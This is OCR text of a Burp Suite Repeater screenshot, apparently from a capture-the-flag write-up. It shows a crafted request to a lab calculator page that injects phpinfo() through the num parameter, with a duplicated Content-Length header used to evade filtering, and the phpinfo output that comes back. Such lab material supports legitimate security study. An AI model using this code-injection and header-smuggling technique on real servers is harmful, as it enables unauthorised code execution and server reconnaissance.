 Burp Suite Professional v2.1 - Temporary Project - licensed to Larry_Lau
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
9 × 10 × 11 × ...
Go Cancel < > Target: http://node3.buuoj.cn:28345 ?
Request
Raw Params Headers Hex
POST /calc.php?num=phpinfo() HTTP/1.1
Host: node3.buuoj.cn:28345
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
X-Requested-With: XMLHttpRequest
Referer: http://node3.buuoj.cn:28345/
X-Forwarded-For: 8.8.8.8
Connection: close
Content-Length: 5
Content-Length: 5
num=1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
7.0.30-0ubuntu0.16.04.1</h1>
</td></tr>
</table>
<table>
<tr><td class="e">System </td><td class="v">Linux 27cf9984d959 4.15.0-52-generic #56-Ubuntu SMP Tue
Jun 4 22:49:08 UTC 2019 x86_64 </td></tr>
<tr><td class="e">Server API </td><td class="v">Apache 2.0 Handler </td></tr>
<tr><td class="e">Virtual Directory Support </td><td class="v">disabled </td></tr>
<tr><td class="e">Configuration File (php.ini) Path </td><td class="v">/etc/php/7.0/apache2 </td></tr>
<tr><td class="e">Loaded Configuration File </td><td class="v">/etc/php/7.0/apache2/php.ini </td></tr>
<tr><td class="e">Scan this dir for additional .ini files </td><td class="v">/etc/php/7.0/apache2/conf.d
</td></tr>
<tr><td class="e">Additional .ini files parsed </td><td
class="v">/etc/php/7.0/apache2/conf.d/10-mysqlnd.ini,
/etc/php/7.0/apache2/conf.d/10-opcache.ini,
/etc/php/7.0/apache2/conf.d/10-pdo.ini,
/etc/php/7.0/apache2/conf.d/20-calendar.ini,
/etc/php/7.0/apache2/conf.d/20-ctype.ini,
/etc/php/7.0/apache2/conf.d/20-curl.ini,
/etc/php/7.0/apache2/conf.d/20-exif.ini,
/etc/php/7.0/apache2/conf.d/20-fileinfo.ini
? < + > Type a search term 0 matches
先知社区
Done
88,548 bytes | 202 millis